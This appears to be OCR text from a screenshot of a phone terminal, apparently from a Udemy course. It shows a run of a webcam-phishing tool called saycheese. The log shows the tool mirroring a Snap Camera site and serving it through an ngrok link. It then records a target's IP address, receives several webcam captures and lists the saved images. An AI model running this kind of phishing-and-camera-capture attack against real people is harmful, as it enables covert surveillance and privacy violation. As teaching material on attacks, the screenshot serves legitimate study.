 testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] Mirror website
[02] Custom template
[+] Choose an option: 1
[+] Website (default: https://snapcamera.snapchat.com):
[+] Mirroring website with HTTrack...
[+] Starting php server (localhost:3333)...
[+] Starting ngrok server (http 3333)...
[+] Share HTTPS link: https://3b56bb543f0f.ngrok.io
[*] Waiting targets. Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP: 2402:3a80:1016:2c3d:fa6e:3269:7b8:919f
[+] Cam file received! (saved in images/)
[+] Target opened the link!
[+] IP: 2402:3a80:1016:2c3d:fa6e:3269:7b8:919f
[+] Cam file received! (saved in images/)
[+] Cam file received! (saved in images/)
^C
$ ls
LICENSE images ip.php post.php saycheese.html template.html
README.md index.php ngrok saved.ip.txt saycheese.sh websites
$ cd images
$ ls
cam17Jun2020145231.png cam17Jun2020145249.png cam17Jun2020145303.png
$ cd ..
$ ls
LICENSE images ip.php post.php saycheese.html template.html
README.md index.php ngrok saved.ip.txt saycheese.sh websites
$ cp images /sdcard/saycheese/images
cp: -r not specified; omitting directory 'images'
$
ESC ⇆ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy